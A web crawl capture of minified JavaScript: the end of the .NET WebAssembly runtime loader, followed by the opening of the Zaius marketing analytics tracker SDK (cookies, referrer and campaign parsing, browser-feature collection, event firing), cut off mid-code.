0===globalThis.URL&&(globalThis.URL=x)}(Ue),Ue.ENVIRONMENT_IS_PTHREAD?async function(){(function(){const e=new MessageChannel,t=e.port1,o=e.port2;t.addEventListener("message",(e=>{var n;n=JSON.parse(e.data.config),Le?a("mono config already received"):(fe(je.config,n),ge(),a("mono config received"),Le=!0,je.afterConfigLoaded.promise_control.resolve(je.config),_e&&n.forwardConsoleLogsToWS&&void 0!==globalThis.WebSocket&&je.setup_proxy_console("pthread-worker",console,self.location.href)),t.close(),o.close()}),{once:!0}),t.start(),self.postMessage({[Ie]:{monoCmd:"preload",port:o}},[o])})(),await je.afterConfigLoaded.promise,function(){const e=je.config;e.assets||Ce(!1,"config.assets must be defined");for(const t of e.assets)H(t)}();const e=ze(),t=await Promise.all(e);return await Fe(t),Ue}():async function(){var e;Ue.configSrc||je.config&&0!==Object.keys(je.config).length&&(je.config.assets||je.config.resources)||(Ue.configSrc="./blazor.boot.json"),await async function(e){var t;const o=e.configSrc;if(be)await je.afterConfigLoaded.promise;else try{if(be=!0,o&&(a("mono_wasm_load_config"),await async function(e){const t=je.locateFile(e.configSrc),o=void 0!==je.loadBootResource?je.loadBootResource("manifest","blazor.boot.json",t,"","manifest"):s(t);let n;n=o?"string"==typeof o?await s(D(o)):await o:await s(ee(t,"manifest"));const r=await async function(e){const t=je.config,o=await e.json();t.applicationEnvironment||(o.applicationEnvironment=e.headers.get("Blazor-Environment")||e.headers.get("DotNet-Environment")||"Production"),o.environmentVariables||(o.environmentVariables={});const n=e.headers.get("DOTNET-MODIFIABLE-ASSEMBLIES");n&&(o.environmentVariables.DOTNET_MODIFIABLE_ASSEMBLIES=n);const r=e.headers.get("ASPNETCORE-BROWSER-TOOLS");return r&&(o.environmentVariables.__ASPNETCORE_BROWSER_TOOLS=r),o}(n);function s(e){return je.fetch_like(e,{method:"GET",credentials:"include",cache:"no-cache"})}fe(je.config,r)}(e)),ge(),await le(null===(t=je.config.resources)||void 0===t?void 0:t.modulesAfterConfigLoaded),await ce("onRuntimeConfigLoaded",[je.config]),e.onConfigLoaded)try{await e.onConfigLoaded(je.config,Se),ge()}catch(e){throw d("onConfigLoaded() failed",e),e}ge(),je.config.startupMemoryCache&&e.instantiateWasm&&Ce(!1,"startupMemoryCache is not supported with Module.instantiateWasm"),je.afterConfigLoaded.promise_control.resolve(je.config),je.config.startupMemoryCache||je.memorySnapshotSkippedOrDone.promise_control.resolve()}catch(t){const n=`Failed to load config file ${o} ${t} ${null==t?void 0:t.stack}`;throw je.config=e.config=Object.assign(je.config,{message:n,error:t,isError:!0}),Me(1,new Error(n)),t}}(Ue),function(){const e=je.config,t=[];if(e.assets)for(const t of e.assets)"object"!=typeof t&&Ce(!1,`asset must be object, it was ${typeof t} : ${t}`),"string"!=typeof t.behavior&&Ce(!1,"asset behavior must be known string"),"string"!=typeof t.name&&Ce(!1,"asset name must be string"),t.resolvedUrl&&"string"!=typeof t.resolvedUrl&&Ce(!1,"asset resolvedUrl could be string"),t.hash&&"string"!=typeof t.hash&&Ce(!1,"asset resolvedUrl could be string"),t.pendingDownload&&"object"!=typeof t.pendingDownload&&Ce(!1,"asset pendingDownload could be object"),B[t.behavior]?$.push(t):I.push(t),H(t);else if(e.resources){const o=e.resources;if(o.wasmNative||Ce(!1,"resources.wasmNative must be defined"),o.jsModuleNative||Ce(!1,"resources.jsModuleNative must be defined"),o.jsModuleRuntime||Ce(!1,"resources.jsModuleRuntime must be defined"),J(I,o.wasmNative,"dotnetwasm"),J(t,o.jsModuleNative,"js-module-native"),J(t,o.jsModuleRuntime,"js-module-runtime"),o.assembly)for(const e in o.assembly)$.push({name:e,hash:o.assembly[e],behavior:"assembly"});if(0!=e.debugLevel&&je.isDebuggingSupported()&&o.pdb)for(const e in o.pdb)$.push({name:e,hash:o.pdb[e],behavior:"pdb"});if(e.loadAllSatelliteResources&&o.satelliteResources)for(const e in o.satelliteResources)for(const t in o.satelliteResources[e])$.push({name:t,hash:o.satelliteResources[e][t],behavior:"resource",culture:e});if(o.vfs)for(const e in o.vfs)for(const t in o.vfs[e])I.push({name:t,hash:o.vfs[e][t],behavior:"vfs",virtualPath:e});const n=S(e);if(n&&o.icu)for(const e in o.icu)e===n&&$.push({name:e,hash:o.icu[e],behavior:"icu",loadRemote:!0});if(o.wasmSymbols)for(const e in o.wasmSymbols)I.push({name:e,hash:o.wasmSymbols[e],behavior:"symbols"})}if(e.appsettings)for(let t=0;t<e.appsettings.length;t++){const o=e.appsettings[t],n=ae(o);"appsettings.json"!==n&&n!==`appsettings.${e.applicationEnvironment}.json`||I.push({name:o,behavior:"vfs",noCache:!0,useCredentials:!0})}e.assets=[...$,...I,...t]}();const t=ze();await async function(){b=await async function(e){if(!je.config.cacheBootResources||void 0===globalThis.caches||void 0===globalThis.document)return null;if(!1===window.isSecureContext)return null;const t=`dotnet-resources-${globalThis.document.baseURI.substring(globalThis.document.location.origin.length)}`;try{return await caches.open(t)||null}catch(e){return null}}()}(),Y(Q("dotnetwasm")).then((e=>{je.wasmDownloadPromise.promise_control.resolve(e)})).catch((e=>{Me(1,e)})),setTimeout((()=>{!function(){if(je.preferredIcuAsset=S(je.config),je.invariantMode="invariant"==je.config.globalizationMode,!je.invariantMode)if(je.preferredIcuAsset)a("ICU data archive(s) available, disabling invariant mode");else{if("custom"===je.config.globalizationMode||"all"===je.config.globalizationMode||"sharded"===je.config.globalizationMode){const e="invariant globalization mode is inactive and no ICU data archives are available";throw d(`ERROR: ${e}`),new Error(e)}a("ICU data archive(s) not available, using invariant globalization mode"),je.invariantMode=!0,je.preferredIcuAsset=null}const e="DOTNET_SYSTEM_GLOBALIZATION_INVARIANT",t="DOTNET_SYSTEM_GLOBALIZATION_HYBRID",o=je.config.environmentVariables;if(void 0===o[t]&&"hybrid"===je.config.globalizationMode?o[t]="1":void 0===o[e]&&je.invariantMode&&(o[e]="1"),void 0===o.TZ)try{const e=Intl.DateTimeFormat().resolvedOptions().timeZone||null;e&&(o.TZ=e)}catch(e){l("failed to detect timezone, will fallback to UTC")}}(),Z()}),0);const o=await Promise.all(t);return await Fe(o),await Re.dotnetReady.promise,await le(null===(e=je.config.resources)||void 0===e?void 0:e.modulesAfterRuntimeReady),await ce("onRuntimeReady",[De.api]),Se}()}function ze(){const e=Q("js-module-runtime"),t=Q("js-module-native");let o,n;return"object"==typeof e.moduleExports?o=e.moduleExports:(a(`Attempting to import '${e.resolvedUrl}' for ${e.name}`),o=import(e.resolvedUrl)),"object"==typeof t.moduleExports?n=t.moduleExports:(a(`Attempting to import '${t.resolvedUrl}' for ${t.name}`),n=import(t.resolvedUrl)),[o,n]}async function Fe(e){const{initializeExports:t,initializeReplacements:o,configureRuntimeStartup:n,configureEmscriptenStartup:r,configureWorkerStartup:s,setRuntimeGlobals:i,passEmscriptenInternals:a}=e[0],{default:l}=e[1];i(De),t(De),await n(De.module),je.runtimeModuleLoaded.promise_control.resolve(),l((e=>(Object.assign(Ue,{ready:e.ready,__dotnet_runtime:{initializeReplacements:o,configureEmscriptenStartup:r,configureWorkerStartup:s,passEmscriptenInternals:a}}),Ue)))}const We=new class{withModuleConfig(e){try{return me(Ue,e),this}catch(e){throw Me(1,e),e}}withOnConfigLoaded(e){try{return me(Ue,{onConfigLoaded:e}),this}catch(e){throw Me(1,e),e}}withConsoleForwarding(){try{return fe(Ne,{forwardConsoleLogsToWS:!0}),this}catch(e){throw Me(1,e),e}}withExitOnUnhandledError(){const e=function(e,t){e.preventDefault();try{t&&t.silent||Me(1,t)}catch(e){}};try{return _e&&(window.addEventListener("unhandledrejection",(t=>e(t,t.reason))),window.addEventListener("error",(t=>e(t,t.error)))),this}catch(e){throw Me(1,e),e}}withAsyncFlushOnExit(){try{return fe(Ne,{asyncFlushOnExit:!0}),this}catch(e){throw Me(1,e),e}}withExitCodeLogging(){try{return fe(Ne,{logExitCode:!0}),this}catch(e){throw Me(1,e),e}}withElementOnExit(){try{return fe(Ne,{appendElementOnExit:!0}),this}catch(e){throw Me(1,e),e}}withInteropCleanupOnExit(){try{return fe(Ne,{interopCleanupOnExit:!0}),this}catch(e){throw Me(1,e),e}}withAssertAfterExit(){try{return fe(Ne,{assertAfterExit:!0}),this}catch(e){throw Me(1,e),e}}withWaitingForDebugger(e){try{return fe(Ne,{waitForDebugger:e}),this}catch(e){throw Me(1,e),e}}withStartupMemoryCache(e){try{return fe(Ne,{startupMemoryCache:e}),this}catch(e){throw Me(1,e),e}}withConfig(e){try{return fe(Ne,e),this}catch(e){throw Me(1,e),e}}withConfigSrc(e){try{return e&&"string"==typeof e||Ce(!1,"must be file path or URL"),me(Ue,{configSrc:e}),this}catch(e){throw Me(1,e),e}}withVirtualWorkingDirectory(e){try{return e&&"string"==typeof e||Ce(!1,"must be directory path"),this.virtualWorkingDirectory=e,this}catch(e){throw Me(1,e),e}}withEnvironmentVariable(e,t){try{const o={};return o[e]=t,fe(Ne,{environmentVariables:o}),this}catch(e){throw Me(1,e),e}}withEnvironmentVariables(e){try{return e&&"object"==typeof e||Ce(!1,"must be dictionary object"),fe(Ne,{environmentVariables:e}),this}catch(e){throw Me(1,e),e}}withDiagnosticTracing(e){try{return"boolean"!=typeof e&&Ce(!1,"must be boolean"),fe(Ne,{diagnosticTracing:e}),this}catch(e){throw Me(1,e),e}}withDebugging(e){try{return e&&"number"==typeof e||Ce(!1,"must be number"),fe(Ne,{debugLevel:e}),this}catch(e){throw Me(1,e),e}}withApplicationArguments(...e){try{return e&&Array.isArray(e)||Ce(!1,"must be array of strings"),this.applicationArguments=e,this}catch(e){throw Me(1,e),e}}withRuntimeOptions(e){try{return e&&Array.isArray(e)||Ce(!1,"must be array of strings"),fe(Ne,{runtimeOptions:e}),this}catch(e){throw Me(1,e),e}}withMainAssembly(e){try{return fe(Ne,{mainAssemblyName:e}),this}catch(e){throw Me(1,e),e}}withApplicationArgumentsFromQuery(){try{if(!globalThis.window)throw new Error("Missing window to the query parameters from");if(void 0===globalThis.URLSearchParams)throw new Error("URLSearchParams is supported");const e=new URLSearchParams(window.location.search).getAll("arg");return this.withApplicationArguments(...e)}catch(e){throw Me(1,e),e}}withApplicationEnvironment(e){try{return fe(Ne,{applicationEnvironment:e}),this}catch(e){throw Me(1,e),e}}withApplicationCulture(e){try{return fe(Ne,{applicationCulture:e}),this}catch(e){throw Me(1,e),e}}withResourceLoader(e){try{return je.loadBootResource=e,this}catch(e){throw Me(1,e),e}}async create(){try{if(this.instance||(_e&&Ue.config.forwardConsoleLogsToWS&&void 0!==globalThis.WebSocket&&m("main",globalThis.console,globalThis.location.origin),Ue||Ce(!1,"Null moduleConfig"),Ue.config||Ce(!1,"Null moduleConfig.config"),await Pe(Ue),this.instance=De.api),this.virtualWorkingDirectory){const e=this.instance.Module.FS,t=e.stat(this.virtualWorkingDirectory);t&&e.isDir(t.mode)||Ce(!1,`Could not find working directory ${this.virtualWorkingDirectory}`),e.chdir(this.virtualWorkingDirectory)}return this.instance}catch(e){throw Me(1,e),e}}async run(){try{if(Ue.config||Ce(!1,"Null moduleConfig.config"),this.instance||await this.create(),Ue.config.mainAssemblyName||Ce(!1,"Null moduleConfig.config.mainAssemblyName"),!this.applicationArguments)if(ye){const e=await import("process");this.applicationArguments=e.argv.slice(2)}else this.applicationArguments=[];return this.instance.runMainAndExit(Ue.config.mainAssemblyName,this.applicationArguments)}catch(e){throw Me(1,e),e}}},Be=Me,Ve=Pe;Ee||"function"==typeof globalThis.URL||Ce(!1,"This browser/engine doesn't support URL API. Please use a modern version. See also https://aka.ms/dotnet-wasm-features"),"function"!=typeof globalThis.BigInt64Array&&Ce(!1,"This browser/engine doesn't support BigInt64Array API. Please use a modern version. See also https://aka.ms/dotnet-wasm-features");export{Ve as default,We as dotnet,Be as exit};
//# sourceMappingURL=dotnet.js.map


--- FILE ---
content_type: text/javascript
request_url: https://d1igp3oop3iho5.cloudfront.net/v2/pQ4U68aWr2jlbN0Qj0Uq1g/zaius-min.js
body_size: 37955
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=75)}([function(e,t,n){"use strict";n.r(t),n.d(t,"utils",(function(){return i}));var i={queryStringify:function(e,t,n){var i=[];for(var r in e)if(e.hasOwnProperty(r)){var o=t?t+"["+r+"]":r,a=e[r];null!=a&&i.push("object"==typeof a?this.queryStringify(a,o):encodeURIComponent(o)+"="+(n&&n.includes(o)?a:encodeURIComponent(a)))}return i.join("&")},param:function(e){var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(this.windowHref());return t&&decodeURIComponent(t[1])||null},windowHref:function(){return window.location.href},windowPathname:function(){return window.location.pathname},windowSearch:function(){return window.location.search},windowHash:function(){return window.location.hash},params:function(e){var t=this.windowSearch().substr(1).split("&"),n=this.windowHash().substr(1).split("&"),i=[],r={};if(""!=t&&(i=i.concat(t)),""!=n&&(i=i.concat(n)),i.length)for(var o=0;o<i.length;o++){var a=i[o].split("=");if(2===a.length){var s=decodeURIComponent(a[0]).replace(/\s+/g,"_");(e||"zm64_id"===s||s.match(/^zaius_alias_.+/))&&(r[s]=decodeURIComponent(a[1]))}}return r},getCookie:function(e){for(var t,n,i=document.cookie.split(";"),r=0;r<i.length;r++)if(t=i[r].substr(0,i[r].indexOf("=")),n=i[r].substr(i[r].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))==e)try{return decodeURIComponent(n)}catch(e){return unescape(n)}},setCookie:function(e,t,n,i){t=encodeURIComponent(t)+"; ";var r=new Date;r.setDate(r.getDate()+n),r="expires="+r.toUTCString()+"; ",i=i?"domain="+i+";":"",document.cookie=e+"="+t+r+"path=/; "+i},generateUUID:function(){var e,t,n="";for(e=0;e<32;e++)t=16*Math.random()|0,8!=e&&12!=e&&16!=e&&20!=e||(n+="-"),n+=(12==e?4:16==e?3&t|8:t).toString(16);return n},random:function(){return Math.round(2147483647*Math.random())},mixin:function(e){for(var t,n=0;t=n+1<1||arguments.length<=n+1?void 0:arguments[n+1];n++)for(var i in t)if(Array.isArray(t[i])){e[i]=[];for(var r=0;r<t[i].length;r++)e[i][r]=t[i][r]}else this.isObject(e[i])&&t[i]&&this.isObject(t[i])&&e[i]?this.mixin(e[i],t[i]):e[i]=t[i];return e},override:function(e,t,n){for(var i=0;i<t.length;i++)void 0!==e[t[i]]&&(n[t[i]]=e[t[i]]);return n},clone:function(e,t){if(!this.isObject(e))return e;var n={};for(var i in t=t||"",e)n[t+i]=e[i];return n},deepClone:function(e){if(!this.isObject(e))return e;var t=Array.isArray(e)?[]:{};for(var n in e)e.hasOwnProperty(n)&&(t[n]=this.deepClone(e[n]));return t},compact:function(e){if(!this.isObject(e))return e;for(var t in e){var n=e[t];(null==n||n!=n||"undefined"===n)&&delete e[t]}return e},numProperties:function(e){if(!this.isObject(e))return 0;var t=0;for(var n in e)e.hasOwnProperty(n)&&t++;return t},encodeObject:function(e){if(!this.isObject(e))return e;var t=[];for(var n in e)t.push(n+"="+e[n]);return t.join("|")},decodeObject:function(e){if(!this.isString(e))return e;for(var t={},n=e.split(/\|/g),i=0;i<n.length;i++){var r=n[i].split(/=/);t[r[0]]=r[1]}return t},isString:function(e){return"[object String]"==Object.prototype.toString.call(e)},trimString:function(e){return this.isString(e)?e.replace(/^\s\s*/,"").replace(/\s\s*$/,""):e},isAscii:function(e){return this.isString(e)&&/^[\x00-\x7F]*$/.test(e)},isBoolean:function(e){return"boolean"==typeof e},isInteger:Number.isInteger||function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e},isObject:function(e){return e===Object(e)},isFunction:function(e){return"function"==typeof e},isDefined:function(e){return void 0!==e},EMAIL_PATTERN:/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}$/i,isValidEmail:function(e){return this.isString(e)&&e.match(this.EMAIL_PATTERN)&&e.length<255},forIn:function(e,t){var n=[],i=[];for(var r in e)e.hasOwnProperty(r)&&(n.push(r),i.push(e[r]));for(var o=0;o<n.length;o++)t(n[o],i[o])},URL_PATTERN:/^(([^:\/?#]+):)?(\/\/([^\/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?/,parseUrl:function(e){if(this.isString(e)){var t=e.match(this.URL_PATTERN);return{full:e,protocol:t[2],hostname:t[4],path:t[5],queryString:t[7]?decodeURIComponent(t[7]):""}}},versionLessThan:function(e,t){var n=e.split("."),i=t.split("."),r=[+n[0],+n[1],+n[2]],o=[+i[0],+i[1],+i[2]];return!(r[0]>o[0])&&(r[0]<o[0]||!(r[1]>o[1])&&(r[1]<o[1]||r[2]<o[2]))},console:{log:function(e){},info:function(e){},warn:function(e){},error:function(e){}}};!function(e){for(var t=function(){var t=r[n];e&&e[t]&&e[t].apply&&(i.console[t]=function(){for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];"string"==typeof i[0]?(i[0]="[ZAIUS] "+i[0],e[t].apply(e,i)):e[t].apply(e,["[ZAIUS] "].concat(i))})},n=0,r=["log","info","warn","error"];n<r.length;n++)t()}(window.console)},function(e,t,n){"use strict";n.r(t);var i=n(0),r={PROVIDER_PATTERN:/^(.*\.)?(daum|eniro|naver|google|googleadservices|yahoo|msn|bing|aol|lycos|ask|altavista|netscape|cnn|about|mamma|alltheweb|voila|virgilio|baidu|alice|yandex|najdi|seznam|search|wp|onetcenter|szukacz|yam|pchome|kvasir|sesam|ozu|terra|mynet|ekolay|rambler)\.[^\.]{2,3}(\.[^\.]{2})?$/,PROVIDER_PARAMS:{daum:["q"],eniro:["search_word"],naver:["query"],google:["q"],googleadservices:["q"],yahoo:["p"],msn:["q"],bing:["q"],aol:["query","q"],lycos:["query"],ask:["q"],altavista:["q"],netscape:["query"],cnn:["query"],about:["terms"],mamma:["query"],alltheweb:["q"],voila:["rdata"],virgilio:["qs"],baidu:["wd"],alice:["qs"],yandex:["text"],najdi:["q"],seznam:["q"],search:["q"],wp:["szukaj"],onetcenter:["qt"],szukacz:["q"],yam:["k"],pchome:["q"],kvasir:["q"],sesam:["q"],ozu:["q"],terra:["query"],mynet:["q"],ekolay:["q"],rambler:["words"]},meta:function(e){if(!this.searchFields){var t=e.hostname.match(this.PROVIDER_PATTERN);if(t&&t[2]){for(var n,r,o=t[2],a=this.PROVIDER_PARAMS[o],s=0;s<a.length;s++){var u=e.queryString.match(new RegExp("[\\?&]"+a[s]+"=([^&]*)"));if(u){n=u[1];break}}var c="organic";if("google"==o||"googleadservices"==o){var l=e.path.split("/");if("aclk"==l[l.length-1]&&(c="cpc","googleadservices"==o)){o="google";var d=e.queryString.match(/[\?&]ohost=([^&]*)/);d&&d[1]&&(r={referrer:d[1],referral_host:d[1],referral_path:""})}}this.searchFields=i.utils.compact({source:o,medium:c,keywords:n,original_referral:r})}}return this.searchFields}},o={title:function(){return document.title},hasCustomerId:function(e){return"customer_id"in e},page:function(){var e=i.utils.windowPathname();return!0===p.config.includeQueryString&&(e+=i.utils.windowSearch()),!0===p.config.includeHash&&(e+=i.utils.windowHash()),e},viewport:function(){var e,t,n=window.devicePixelRatio?window.devicePixelRatio:1;return window.innerWidth?t=(window.innerWidth*n).toFixed()+"x"+(window.innerHeight*n).toFixed():(e=document.documentElement||document.body)&&(t=(e.clientWidth*n).toFixed()+"x"+(e.clientHeight*n).toFixed()),t},screenInfo:function(){var e=this.viewport(),t=window.devicePixelRatio?window.devicePixelRatio:1,n={resolution:(screen.width*t).toFixed()+"x"+(screen.height*t).toFixed(),color_depth:screen.colorDepth+"-bit"};return e&&(n.viewport=e),n},isJavaEnabled:function(){var e=navigator.mimeTypes,t=e?e["application/x-java-vm"]:void 0,n=t&&t.enabledPlugin;return n||(n="unknown"!=typeof navigator.javaEnabled&&i.utils.isDefined(navigator.javaEnabled)&&navigator.javaEnabled()),n},flashVersion:function(){var e,t=navigator.plugins,n=t&&i.utils.isObject(t["Shockwave Flash"])?t["Shockwave Flash"]:void 0,r=navigator.mimeTypes,o=r?r["application/x-shockwave-flash"]:void 0,a=o&&o.enabledPlugin;if(n){var s=n.description;s&&a&&(e=s.replace(/^.*\s+(\S+\s+\S+$)/,"$1"))}else if(window.ActiveXObject){var u,c="ShockwaveFlash.ShockwaveFlash";try{e=(u=new ActiveXObject(c+".7")).GetVariable("$version")}catch(e){}if(!e)try{u=new ActiveXObject(c+".6"),e="WIN 6,0,21,0",u.AllowScriptAccess="always",e=u.GetVariable("$version")}catch(e){}if(!e)try{e=(u=new ActiveXObject(c)).GetVariable("$version")}catch(e){}e&&(e=(e=e.split(" ")[1].split(","))[0]+"."+e[1]+" r"+e[2])}return e},browserFeatures:function(){var e=this.flashVersion(),t=navigator.language||navigator.browserLanguage,n=document.characterSet||document.charset,i={java:this.isJavaEnabled()?1:0};return e&&(i.flash=e),t&&(i.language=t.toLowerCase()),n&&(i.character_set=n.toLowerCase()),i},trafficSources:function(){var e={},t={},n=this.campaign();if(n)e=n;else if(document.referrer){var o=i.utils.parseUrl(document.referrer);if(!(o.hostname===document.location.hostname)){t.referrer=o.full,t.referral_host=o.hostname,t.referral_path=o.path;var a=r.meta(o);a?(a.original_referral&&(t=a.original_referral,delete a.original_referral),i.utils.mixin(e,a)):(e.source=o.hostname,e.medium="referral")}}return i.utils.mixin(t,this.currentReferrer(e))},currentReferrer:function(e){var t,n=i.utils.getCookie("vtsrc"),r=n?i.utils.decodeObject(n):{source:"direct",medium:"none"},o="organic"===e.medium||"cpc"===e.medium,a="referral"===e.medium,s=(e.source,!!e.isCampaign),u=p.config.referrerCookieExpiryDays,c=p.config.cookieDomain;s||o?(r=e,t=!0):a&&("none"!==r.medium&&"referral"!==r.medium||(r=e,t=!0));var l=i.utils.encodeObject(r);i.utils.setCookie("vtsrc",l,u,c);var d=i.utils.deepClone(r);return this.referrerRecorded||(this.referrerRecorded=!0,t&&(d.landing=1)),d},campaign:function(){var e,t=(e=i.utils.param("campaignSource")||i.utils.param("utm_source"))?e.replace(/\|/g,"_"):null,n=(e=i.utils.param("campaignName")||i.utils.param("utm_campaign"))?e.replace(/\|/g,"_"):null,r=(e=i.utils.param("campaignMedium")||i.utils.param("utm_medium"))?e.replace(/\|/g,"_"):null;if(!((e=i.utils.param("gclid"))?e:null)||t||n||r||(n="auto-tagged",r="cpc",t="google"),t)return i.utils.compact({isCampaign:!0,source:t,campaign:n,medium:r,keywords:(e=i.utils.param("campaignKeyword")||i.utils.param("utm_term"))?e.replace(/\|/g,"_"):null,content:(e=i.utils.param("campaignContent")||i.utils.param("utm_content"))?e.replace(/\|/g,"_"):null})},performanceMetrics:function(){var e,t,n={};if(!this.performanceCaptured&&window.performance&&(this.performanceCaptured=!0,e=window.performance.timing)){var i=function(e,t){return!!(e&&t&&e>t&&e-t<864e5)&&e-t};(t=i(e.redirectEnd,e.redirectStart))&&(n.redirect_time=t),(t=i(e.domainLookupEnd,e.domainLookupStart))&&(n.domain_lookup_time=t),(t=i(e.connectEnd,e.connectStart))&&(n.server_connect_time=t),(t=i(e.responseStart,e.requestStart))&&(n.server_response_time=t),(t=i(e.responseEnd,e.responseStart))&&(n.page_download_time=t),(t=i(e.loadEventEnd,e.domLoading))&&(n.page_load_time=t),(t=i(e.loadEventEnd,e.navigationStart))&&(n.total_load_time=t)}return n},TWENTY_FOUR_HOURS:864e5,daysSinceLastVisit:function(){var e={};if(this.lastVisit){var t=(new Date).getTime()-new Date(+this.lastVisit);e.days_since_last_visit=Math.floor(t/this.TWENTY_FOUR_HOURS)}return e},decodeParams:function(){return i.utils.params(!0===p.config.convertParameters)},collect:function(){var e=this.decodeParams(),t=this.screenInfo(),n=this.trafficSources(),r=this.browserFeatures(),o=this.daysSinceLastVisit(),a=this.performanceMetrics(),s=window.location.hostname,u=i.utils.random(),c={hostname:s,page:this.page(),title:this.title(),u:u};return i.utils.mixin(e,t,n,r,o,a,c)}},a=n(20),s=n(9),u=n(50),c=n(7),l=n(31);n.d(t,"tracker",(function(){return f}));var d={trackerUrl:"",publicApiUrl:"",visitorCookieExpiryDays:730,referrerCookieExpiryDays:60,cookieDomain:"",idSyncs:{},includeQueryString:!1,includeHash:!1,convertParameters:!1,emitIdentityEvent:!1,realtimeSegments:{enabled:!0,maxRecentEvents:100,recentEventsTTL:3e5},webPushConfigs:{},webContent:{source:"https://s3.amazonaws.com/zaius-content/web/",enabled:!1}},f={config:null,trackerUrl:null,publicApiUrl:null,trackerId:null,isMultipleTrackerIds:!1,VUID:void 0,zm64_id:null,initialized:!1,firstPageView:!0,pageviewCallbacks:[],dataSourceFields:{data_source_type:"sdk",data_source:"JavaScript",data_source_instance:window.location.hostname,data_source_version:"2.4.2"},initialize:function(e,t){if(this.initialized&&i.utils.console.warn("Multiple initializations have occurred. `zaius.initialize` should be called only once."),this.trackerId&&this.trackerId!==e&&(this.isMultipleTrackerIds=!0,i.utils.console.error("`zaius.initialize` called again with a new tracker ID: "+e+" has overwritten "+this.trackerId)),this.initialized=!1,this.trackerId=null,this.config=i.utils.deepClone(d),this.VUID=window.zaius.VUID=void 0,this.customerId=void 0,o.lastVisit=0,!i.utils.isString(e)||!e)throw new Error("Your Zaius supplied tracker ID is required");if(null!=t)if("object"!=typeof t)i.utils.console.error("Ignoring initialize config object, type is "+typeof t);else{for(var n in t)t.hasOwnProperty(n)&&!d.hasOwnProperty(n)&&i.utils.console.error("Ignoring unrecognized config field during initialize: "+n);this.config=i.utils.mixin(this.config,t)}this.migrate(),this.trackerId=e,this.initialized=!0,this.newUser=this.isNewUser(),this.VUID=window.zaius.VUID=this.vuid(),this.zm64_id=this.getZm64Id(),this.customerId=this.getOrRefreshCustomerId(),this.trackerUrl=this.trackerUrl||this.config.trackerUrl,this.publicApiUrl=this.publicApiUrl||this.config.publicApiUrl,this.config.hasOwnProperty("idSyncs")&&this.synchronizeVuid(this.config.idSyncs),this.config.hasOwnProperty("webPushConfigs")&&this.autoInitWebPush(this.config.webPushConfigs),this.config.emitIdentityEvent&&this.zm64_id&&this.fireIdentityEvent(),(this.config.webContent.enabled||c.WebContent.isPreviewing())&&c.WebContent.initialize(),l.RealtimeSegmentsProxy.initializeStorage(),a.RecentlyViewedProducts.removeStaleProducts()},customer:function(e,t){null==e&&(e={}),null!=e.customer_id&&this.setOrUpdateCustomerId(e.customer_id),null==t&&(t={});var n=this.tracking();return this.entity("customer",i.utils.mixin(n,e,t))},entity:function(e,t){null==t&&(t={});var n=e+"_dimension",r=this.requiredFields(n);return this.fire(i.utils.deepClone(i.utils.mixin(r,this.dataSourceFields,t)))},event:function(e,t){this.isMultipleTrackerIds&&i.utils.console.error("Multiple tracker IDs error. Please check usage of zaius.initialize"),null==t&&(t={});var n=this.requiredFields(e),r=o.collect(),a=this.tracking();return this.fire(i.utils.deepClone(i.utils.mixin(r,a,n,this.dataSourceFields,t)))},subscribe:function(e,t,n){this.handleListMembership(e,"subscribe",t,n)},unsubscribe:function(e,t,n){this.handleListMembership(e,"unsubscribe",t,n)},consent:function(e,t,n){u.ConsentService.updateConsent(e,t,n)},handleListMembership:function(e,t,n,r){var o,a,s=function(e){r&&i.utils.isFunction(r)&&r(e)},u=i.utils.deepClone(e);if(!i.utils.isString(t)||"subscribe"!==t&&"unsubscribe"!==t)s('handleListMembership needs list_action of "subscribe" or "unsubscribe"');else if(i.utils.isObject(u))if(i.utils.isValidEmail(u.email)){if(i.utils.isString(u.list_id)){if(0===u.list_id.length)return void s("invalid list_id string: must have nonzero length");o=[u.list_id]}else{if(!Array.isArray(u.list_id)||0===u.list_id.length)return void s("list_id must be a non-empty string or array of non-empty strings");for(a=0;a<u.list_id.length;a++)if(!i.utils.isString(u.list_id[a])||0===u.list_id[a].length)return void s("list_id array may not contain empty strings");o=u.list_id}delete u.list_id,u=i.utils.compact(u),i.utils.numProperties(u)>1&&this.entity("customer",u),u.active_event=!0;var c=[];for(a=0;a<o.length;a++)c.push(this.event("list",i.utils.mixin(u,{action:t,list_id:o[a]})));Promise.all(c).then((function(){n&&i.utils.isFunction(n)&&n()})).catch((function(){return s("Failed to send subscribe/unsubscribe events to Zaius. Please disable any ad or traffic blocker plugins.")}))}else s("invalid email "+u.email);else s("subscriptionObject must have required fields 'list_id' and 'email'")},identify:function(e){i.utils.isString(e)&&""!==i.utils.trimString(e)&&f.setOrUpdateCustomerId(e)},anonymize:function(){f.VUID=window.zaius.VUID=f.freshVuid(),f.customerId=void 0,f.zm64_id=void 0,i.utils.setCookie("z_customer_id","",-100,""),i.utils.setCookie("vtsrc","",-100,""),i.utils.setCookie("z_idsyncs","",-100,""),o.trafficSources(),a.RecentlyViewedProducts.clearProducts()},fire:function(e){if(!this.initialized)return Promise.reject();if(o.hasCustomerId(e)&&f.setOrUpdateCustomerId(e.customer_id),e.idempotence_id=i.utils.generateUUID(),e.event_type&&l.RealtimeSegmentsProxy.addRecentEvent(e),"pageview"===e.event_type){var 